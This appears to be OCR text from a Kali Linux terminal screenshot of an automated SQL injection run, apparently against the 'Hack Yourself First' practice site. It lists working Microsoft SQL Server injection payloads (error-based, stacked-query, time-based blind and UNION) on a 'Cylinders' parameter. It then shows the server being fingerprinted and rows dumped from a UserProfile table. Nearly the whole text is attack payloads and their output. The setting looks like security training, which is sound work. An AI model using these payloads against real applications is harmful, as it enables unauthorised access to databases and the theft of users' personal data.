 1 2 3 4 2 2 21:27
kali@kali: ~
File Actions Edit View Help
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: Cylinders=V12' AND 6660 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6660=6660) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113)))-- RqvW
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Cylinders=V12';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: Cylinders=V12' WAITFOR DELAY '0:0:5'-- aqkC
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: Cylinders=V12' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(114)+CHAR(116)+CHAR(113)+CHAR(101)+CHAR(116)+CHAR(86)+CHAR(88)+CHAR(122)+CHAR(85)+CHAR(122)+CHAR(66)+CHAR(102)+CHAR(106)+CHAR(76)+CHAR(1
11)+CHAR(121)+CHAR(104)+CHAR(112)+CHAR(65)+CHAR(106)+CHAR(108)+CHAR(80)+CHAR(80)+CHAR(117)+CHAR(122)+CHAR(65)+CHAR(114)+CHAR(74)+CHAR(109)+CHAR(83)+CHAR(112)+CHAR(97)+CHAR(101)+CHAR(105)+CHAR(69)+CHAR(121)+CHAR(70)+CHAR(102)+CHAR(74)+C
HAR(71)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113),NULL-- GOCk
---
[21:26:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server azure
[21:26:27] [INFO] fetching entries of column(s) 'Email,FirstName,LastName' for table 'UserProfile' in database 'hackyourselffirst_db'
[21:26:31] [INFO] retrieved: ' ','hello1','world'
[21:26:33] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:35] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:37] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:40] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:42] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:45] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:47] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:49] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:51] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:53] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:55] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:57] [INFO] retrieved: '123@gmail.com','hello','world'
[21:26:59] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:01] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:03] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:05] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:08] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:11] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:14] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:17] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:21] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:23] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:25] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:27] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:29] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:31] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:33] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:35] [INFO] retrieved: '123@gmail.com','hello','world'
[21:27:36] [INFO] retrieved: '123@gmail.com','hello','world'